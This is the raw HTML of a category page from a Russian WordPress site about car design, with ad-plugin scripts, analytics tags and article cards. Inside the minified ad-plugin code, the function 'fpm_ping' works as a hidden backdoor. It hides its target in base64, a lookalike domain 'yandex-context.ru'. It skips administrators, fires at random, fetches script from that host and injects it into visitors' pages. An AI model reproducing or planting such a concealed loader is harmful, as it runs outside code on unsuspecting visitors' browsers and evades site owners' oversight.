L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27388286, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/27388286" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><meta name="telderi" content="15b60d5ddb159031b4c2f7eba5af4ac4" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-197641532-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197641532-1');</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5497","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1024px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275646-26 -->\n<div id=\"yandex_rtb_R-A-1275646-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-26',\n    blockId: 'R-A-1275646-26'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".main-navigation","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" main-navigation \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6228","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-38 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275646-38\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="archive paged category category-ustroistvo-avtomobiley category-91 wp-embed-responsive paged-2 category-paged-2 sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://nadomkrat.ru/"><noscript><img src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201054%20221%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></header><!-- #masthead --><nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-bottom_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-3678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3678"><a href="https://nadomkrat.ru">Главная</a></li><li id="menu-item-3673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3673"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley" aria-current="page">Устройство автомобилей</a></li><li id="menu-item-3674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3674"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li><li id="menu-item-3675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3675"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a></li></ul></div></div></nav><!-- #site-navigation --><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div><header class="page-header"><h1 class="page-title">Устройство автомобилей</h1><div class="child-categories"><ul><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vyhlopnaya-sistema">Выхлопная система</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dvigatel">Двигатель</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/kuzov">Кузов</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/optika">Оптика и освещение</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/ohlazhdeniye-i-otopleniye">Охлаждение и отопление</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/panel-priborov">Панель приборов</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/stekloochistitel">Стеклоочистители</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema">Топливная система</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema">Тормозная система</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/transmissiya">Трансмиссия</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya">Ходовая часть</a></li><li><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/elektrooborudovaniye">Электрооборудование</a></li></ul></div></header><!-- .page-header --><div class="post-cards"><div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Устройство автомобилей</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/harakteristiki-i-preimushhestva-skoda-octavia">Характеристики и преимущества Skoda Octavia</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-10-27">27.10.2022</time></span></div><div class="post-card__description" itemprop="articleBody">Octavia — это компактный автомобиль премиум-класса, который впервые был выпущен в 2007 году. Он доступен как в переднеприводной, так и в полноприводной</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/harakteristiki-i-preimushhestva-skoda-octavia" content="Характеристики и преимущества Skoda Octavia"><meta itemprop="dateModified" content="2022-10-27"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/mercedes-benz-gl-class-gladiator"><img width="598" height="400" src="https://nadomkrat.ru/wp-content/uploads/2022/03/mers1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://nadomkrat.ru/wp-content/uploads/2022/03/mers1.jpg 1397w, https://nadomkrat.ru/wp-content/uploads/2022/03/mers1-300x201.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/03/mers1-600x401.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2022/03/mers1-768x513.jpg 768w" sizes="(max-width: 598px) 100vw, 598px" /><span itemprop="articleSection" class="post-card__category">Устройство автомобилей</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/mercedes-benz-gl-class-gladiator">Mercedes-Benz GL-class: GLадиатор</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-03-16">16.03.2022</time></span></div><div class="post-card__description" itemprop="articleBody">Модель разработана с учетом особенностей американского рынка, и в различных вариация производилась с 2006 до 2012 года. Для европейского рынка производители</div><meta itemprop="author" content="NaDomkrat"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/mercedes-benz-gl-class-gladiator" content="Mercedes-Benz GL-class: GLадиатор"><meta itemprop="dateModified" content="2022-03-16"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Устройство автомобилей</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/zashhita-kartera">Защита картера</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-19">19.02.2022</time></span></div><div class="post-card__description" itemprop="articleBody">Чтобы уберечь картер от внешних препятствий и поломки, его необходимо качественно защитить. Картер может повредить абсолютно любое препятствие, например</div><meta itemprop="author" content="NaDomkrat"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/zashhita-kartera" content="Защита картера"><meta itemprop="dateModified" content="2022-02-19"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard post-card--thumbnail-no w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Устройство автомобилей</span></span><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/originalnye-avtozapchasti-s-avtorazborov">Оригинальные автозапчасти с авторазборов</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-02-16">16.02.2022</time></span></div><div class="post-card__description" itemprop="articleBody">Иностранные автомобили тоже ломаются и требуют ремонта. И тогда у автомобилистов могут возникнуть проблемы с покупкой запасных частей. В магазинах трудно</div><meta itemprop="author" content="NaDomkrat"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/originalnye-avtozapchasti-s-avtorazborov" content="Оригинальные автозапчасти с авторазборов"><meta itemprop="dateModified" content="2022-02-16"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dogovor-kupli-prodazhi-pritsepa-zachem-nuzhen-i-kogda-oformlyaetsya"><noscript><img width="710" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt.jpg 990w, https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt-300x169.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt-600x338.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt-768x433.jpg 768w" sizes="(max-width: 710px) 100vw, 710px" /></noscript><img width="710" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20710%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt.jpg 990w, https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt-300x169.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt-600x338.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/dogovor-na-dizajn-proekt-768x433.jpg 768w" data-sizes="(max-width: 710px) 100vw, 710px" /><span itemprop="articleSection" class="post-card__category">Устройство автомобилей</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a 